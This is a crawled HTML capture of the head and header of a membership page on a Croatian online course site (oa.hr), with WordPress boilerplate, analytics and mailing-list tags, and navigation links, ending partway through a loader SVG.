

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oa.hr/memberships/5714/
body_size: 13078
content:
<!DOCTYPE html>
<html lang="en" lang="hr" class="" >
    <head>
        <meta charset="utf-8">
        <title>Učitavanje...</title>

        <meta name="description" content="">
        <meta name="keywords" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="theme-color" content="#061B26">
        <link rel="shortcut icon" href="https://oa.hr/wp-content/themes/omni/static/favicon/favicon.ico">
        <base href="https://oa.hr">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Montserrat:500,600,800,900&amp;display=swap&amp;subset=latin-ext"
              rel="stylesheet">

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
    </head>

    <title>
          Membership #5714    </title>


    <style id="critical-css">
        #wpadminbar {
            display: none;
        }
        .application-loader {
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            position: fixed;
            inset: 0 0 0 0;
            z-index: 10000;
            background-color: #051822;
            background-size: cover;
            background-repeat: no-repeat;
            background-position: center center;
        }
        .application-loader button {
            position: absolute;
            bottom: 40px;
            margin-top:100px;
            height: 48px;
            width: 218px;
            border-radius: 100px;
            border: solid 1px #55b1c9;
            color: #55b1c9;
            background: transparent;
            z-index: 1000;
            cursor: pointer;
            transition: opacity 0.2s ease;
            font-family: Inter;
            font-size: 16px;
            display: flex;
            align-items: center;
            justify-content: space-evenly;
        }
        .application-loader button svg {
            display: inline-block;
        }
        .application-loader button:hover, .application-loader button:active {
            opacity: 0.5;
        }
        .application-loader.is-active {
            display: flex;
        }
        .application-loader .empty-tree, .application-loader .animated-tree {
            position: absolute;
            top: 48px;
        }
        .application-loader .empty-tree svg, .application-loader .animated-tree svg {
            width: 516px;
            height: 524px;
        }
        .application-loader .empty-tree > svg > g > path {
            stroke: #384b55;
        }
        .application-loader .animated-tree > svg > g > path {
            opacity: 0;
        }
        .application-loader span {
            position: absolute;
            top: 650px;
            font-family: 'Boogy_Brut_Poster_WEB-White';
            font-size: 48px;
            line-height: 58px;
            letter-spacing: 0.02em;
            color: #fff;
            opacity: 0.2;
        }

        @media screen and (max-height: 800px){
            .application-loader .empty-tree svg, .application-loader .animated-tree svg {
                width: 516px;
                height: 450px;
            }
            .application-loader span{
                top: 550px;
            }
        }
        @media screen and (max-width: 550px){
            .application-loader .empty-tree svg, .application-loader .animated-tree svg {
                width: 285px;
            }
            .application-loader .empty-tree, .application-loader .animated-tree {
                position: absolute;
                top: 80px;
            }
            .application-loader span {
                position: absolute;
                top: 500px;
            }
        }

        @media screen and (max-height: 700px){
            .application-loader .empty-tree svg, .application-loader .animated-tree svg {
                width: 245px;
            }
            .application-loader .empty-tree, .application-loader .animated-tree {
                position: absolute;
                top: 50px;
            }
            .application-loader span {
                position: absolute;
                top: 400px;
            }
        }
    </style>

    <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//player.vimeo.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oa.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oa.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://oa.hr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-modal-css' href='https://oa.hr/wp-content/plugins/moosend/src/public/css/jquery.modal.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='moosend-for-wp-css' href='https://oa.hr/wp-content/plugins/moosend/src/public/css/moosend-for-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://oa.hr/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='omniplus-css' href='https://oa.hr/wp-content/plugins/omniplus/public/css/omniplus-public.css?ver=1.0.0' type='text/css' media='all' />
            <script>
                // Moosend Tracking and Forms library
                !function (t, n, e, o, a) {
                    function d(t) {
                        var n = ~~(Date.now() / 3e5), o = document.createElement(e);
                        o.async = !0, o.src = t + "?ts=" + n;
                        var a = document.getElementsByTagName(e)[0];
                        a.parentNode.insertBefore(o, a)
                    }

                    t.MooTrackerObject = a, t[a] = t[a] || function () {
                        return t[a].q ? void t[a].q.push(arguments) : void (t[a].q = [arguments])
                    }, window.attachEvent ? window.attachEvent("onload", d.bind(this, o)) : window.addEventListener("load", d.bind(this, o), !1)
                }(window, document, "script", "//cdn.stat-track.com/statics/moosend-tracking.min.js", "mootrack");
                mootrack('setCookieNames', { userIdName: 'MOOSEND_USER_ID' });
                mootrack('init', 'f6209bca78c84c6b905d3c4b509c0adb');
            </script>
                    <script id="google-client-id">"38600874682-679ebu7qfh8o2vfp228ldnrotufp6mns.apps.googleusercontent.com"</script>
        <script id="facebook-app-id">"4302888766504096"</script>
        <script src="https://apis.google.com/js/platform.js?onload=googleAsyncInit" async defer></script>
        <script>
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <script type='text/javascript' id='alingment-sets-js-extra'>
/* <![CDATA[ */
var php_vars = {"home_url":"https:\/\/oa.hr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/moosend/src/public/js/alignment-sets.js?ver=1.0.0' id='alingment-sets-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/moosend/src/public/js/jquery.modal.js?ver=1.0.0' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/moosend/src/public/dependencies/jquery-redirect/jquery.redirect.js?ver=1.0.0' id='jquery-redirect-js'></script>
<script type='text/javascript' id='moosend-for-wp-js-extra'>
/* <![CDATA[ */
var php_vars = {"ajax_url":"https:\/\/oa.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/moosend/src/public/js/moosend-for-wp-public.js?ver=1.0.0' id='moosend-for-wp-js'></script>
<script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=6.2.8' id='vimeo-player-js-js'></script>
<script type='text/javascript' id='wpso-front-scripts-js-extra'>
/* <![CDATA[ */
var wpso = {"ajaxurl":"https:\/\/oa.hr\/wp-admin\/admin-ajax.php","nonce":"e25279e9ec","user_items":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010534' id='wpso-front-scripts-js'></script>
<link rel="https://api.w.org/" href="https://oa.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oa.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oa.hr/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://oa.hr/memberships/5714/" />
<link rel='shortlink' href='https://oa.hr/?p=5714' />
<link rel="alternate" type="application/json+oembed" href="https://oa.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foa.hr%2Fmemberships%2F5714%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oa.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foa.hr%2Fmemberships%2F5714%2F&#038;format=xml" />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '411939');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"membership","pagePostType2":"single-membership","pagePostAuthor":"Omni Akademija"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWHKPCP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			.dashboard-wrapper .dashboard .carousel__item .info {
  bottom: -150px !important;
}

.dashboard-wrapper .dashboard .carousel__item .info .title {
  font-size: 66px !important;
}		</style>
		    <body class="membership-template-default single single-membership postid-5714" data-barba="wrapper" style="display:none">

        <div data-barba="container"">
            <header class="header" id="header">
    <div class="logo"><a href="/"><svg width="86" height="41" viewBox="0 0 86 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.3699 6.24549C30.7252 2.62794 25.695 0.386719 20.1325 0.386719C9.01625 0.386719 0 9.34297 0 20.3853C0 25.9107 2.25334 30.9075 5.89802 34.5251C9.53981 38.1426 14.5729 40.3838 20.1325 40.3838C25.695 40.3838 30.7252 38.1426 34.367 34.5251C38.0088 30.9075 40.265 25.9079 40.265 20.3853C40.2679 14.8627 38.0117 9.86305 34.3699 6.24549ZM20.1325 36.1025C11.4055 36.1025 4.30998 29.0485 4.30998 20.3853C4.30998 11.7221 11.4055 4.66802 20.1325 4.66802C28.8537 4.66802 35.9551 11.7221 35.9551 20.3853C35.9551 29.0513 28.8566 36.1025 20.1325 36.1025Z" fill="#232323"/>
<path d="M34.3699 6.24549C30.7252 2.62794 25.695 0.386719 20.1325 0.386719C9.01625 0.386719 0 9.34297 0 20.3853C0 25.9107 2.25334 30.9075 5.89802 34.5251C9.53981 38.1426 14.5729 40.3838 20.1325 40.3838C25.695 40.3838 30.7252 38.1426 34.367 34.5251C38.0088 30.9075 40.265 25.9079 40.265 20.3853C40.2679 14.8627 38.0117 9.86305 34.3699 6.24549ZM20.1325 36.1025C11.4055 36.1025 4.30998 29.0485 4.30998 20.3853C4.30998 11.7221 11.4055 4.66802 20.1325 4.66802C28.8537 4.66802 35.9551 11.7221 35.9551 20.3853C35.9551 29.0513 28.8566 36.1025 20.1325 36.1025Z" fill="#232323"/>
<path d="M74.3733 20.3853L62.7508 0.389648L51.1283 20.3853L39.5059 40.3839H44.5101L50.9779 29.2554L62.7508 8.99823L74.5266 29.2554L80.9974 40.3839H85.9987L74.3733 20.3853Z" fill="#232323"/>
<path d="M74.3733 20.3853L62.7508 0.389648L51.1283 20.3853L39.5059 40.3839H44.5101L50.9779 29.2554L62.7508 8.99823L74.5266 29.2554L80.9974 40.3839H85.9987L74.3733 20.3853Z" fill="#232323"/>
<path d="M34.3699 6.24549C30.7252 2.62794 25.695 0.386719 20.1325 0.386719C9.01625 0.386719 0 9.34297 0 20.3853C0 25.9107 2.25334 30.9075 5.89802 34.5251C9.53981 38.1426 14.5729 40.3838 20.1325 40.3838C25.695 40.3838 30.7252 38.1426 34.367 34.5251C38.0088 30.9075 40.265 25.9079 40.265 20.3853C40.2679 14.8627 38.0117 9.86305 34.3699 6.24549ZM20.1325 36.1025C11.4055 36.1025 4.30998 29.0485 4.30998 20.3853C4.30998 11.7221 11.4055 4.66802 20.1325 4.66802C28.8537 4.66802 35.9551 11.7221 35.9551 20.3853C35.9551 29.0513 28.8566 36.1025 20.1325 36.1025Z" fill="white"/>
<path d="M34.3699 6.24549C30.7252 2.62794 25.695 0.386719 20.1325 0.386719C9.01625 0.386719 0 9.34297 0 20.3853C0 25.9107 2.25334 30.9075 5.89802 34.5251C9.53981 38.1426 14.5729 40.3838 20.1325 40.3838C25.695 40.3838 30.7252 38.1426 34.367 34.5251C38.0088 30.9075 40.265 25.9079 40.265 20.3853C40.2679 14.8627 38.0117 9.86305 34.3699 6.24549ZM20.1325 36.1025C11.4055 36.1025 4.30998 29.0485 4.30998 20.3853C4.30998 11.7221 11.4055 4.66802 20.1325 4.66802C28.8537 4.66802 35.9551 11.7221 35.9551 20.3853C35.9551 29.0513 28.8566 36.1025 20.1325 36.1025Z" fill="white"/>
<path d="M34.3699 6.24549C30.7252 2.62794 25.695 0.386719 20.1325 0.386719C9.01625 0.386719 0 9.34297 0 20.3853C0 25.9107 2.25334 30.9075 5.89802 34.5251C9.53981 38.1426 14.5729 40.3838 20.1325 40.3838C25.695 40.3838 30.7252 38.1426 34.367 34.5251C38.0088 30.9075 40.265 25.9079 40.265 20.3853C40.2679 14.8627 38.0117 9.86305 34.3699 6.24549ZM20.1325 36.1025C11.4055 36.1025 4.30998 29.0485 4.30998 20.3853C4.30998 11.7221 11.4055 4.66802 20.1325 4.66802C28.8537 4.66802 35.9551 11.7221 35.9551 20.3853C35.9551 29.0513 28.8566 36.1025 20.1325 36.1025Z" fill="white"/>
<path d="M74.3733 20.3853L62.7508 0.389648L51.1283 20.3853L39.5059 40.3839H44.5101L50.9779 29.2554L62.7508 8.99823L74.5266 29.2554L80.9974 40.3839H85.9987L74.3733 20.3853Z" fill="white"/>
<path d="M74.3733 20.3853L62.7508 0.389648L51.1283 20.3853L39.5059 40.3839H44.5101L50.9779 29.2554L62.7508 8.99823L74.5266 29.2554L80.9974 40.3839H85.9987L74.3733 20.3853Z" fill="white"/>
<path d="M74.3733 20.3853L62.7508 0.389648L51.1283 20.3853L39.5059 40.3839H44.5101L50.9779 29.2554L62.7508 8.99823L74.5266 29.2554L80.9974 40.3839H85.9987L74.3733 20.3853Z" fill="white"/>
</svg>
</a></div>

    <div class="navigation">
        <ul>
            <li><a href="https://oa.hr/courses/">Tečajevi</a></li>
            <li><a href="https://oa.hr/oasis/">OAza</a></li>
            <!--<li><a href="/blog">Blog</a></li>-->
        </ul>
        <div class="indicator"></div>
    </div>

    <div class="options">
        <a href="https://oa.hr/login/" class="sign-in-button">Prijavi se</a>
        <div class="user-menu">
            <div class="icon"><span></span></div>
            <span class="name"></span>
            <div class="down-arrow"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2L8 8L14 2" stroke="#55B1C9" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/>
</svg>
</div>
        </div>
        <div class="dropdown-menu is-hidden">
            <a href="https://oa.hr/profile/">Profil</a>
            <a href="/watchlist">Lista gledanja</a>
            <a href="/my-courses">Moji tečajevi</a>
            <div class="divider"></div>
            <a href="https://oa.hr/edit-profile/">Postavke</a>
            <a href="/my-subscription">Moja pretplata</a>
            <a href="https://oa.hr/odjava/">Odjava</a>
        </div>
    </div>

    <div class="hamburger">
        <div class="line"></div>
        <div class="line"></div>
        <div class="line"></div>
    </div>

    <div class="navigation-mobile">
        <ul>
            <li><a href="https://oa.hr/courses/">Tečajevi</a></li>
            <li><a href="https://oa.hr/oasis/">OAza</a></li>
            <a href="https://oa.hr/login/" class="sign-in-button">Prijavi se</a>
            <!--<li><a href="/blog">Blog</a></li>-->
        </ul>

        <div class="user-options">
            <ul>
                <li><a href="https://oa.hr/profile/">Profil</a></li>
                <li><a href="/watchlist">Lista gledanja</a></li>
                <li><a href="/my-courses">Moji tečajevi</a></li>
            </ul>
            <ul>
                <li><a href="https://oa.hr/edit-profile/">Postavke</a></li>
                <li><a href="/my-subscription">Moja pretplata</a></li>
                <li><a href="https://oa.hr/odjava/">Odjava</a></li>
            </ul>
        </div>

        <button type="button" class="close-button"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="white"/>
</svg>
</button>
    </div>
</header>

<div class="application-loader" id="application-loader" style="background-image: url('https://oa.hr/wp-content/themes/omni/static/assets/images/application_loader_background.png')">
    <div class="empty-tree">
        <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
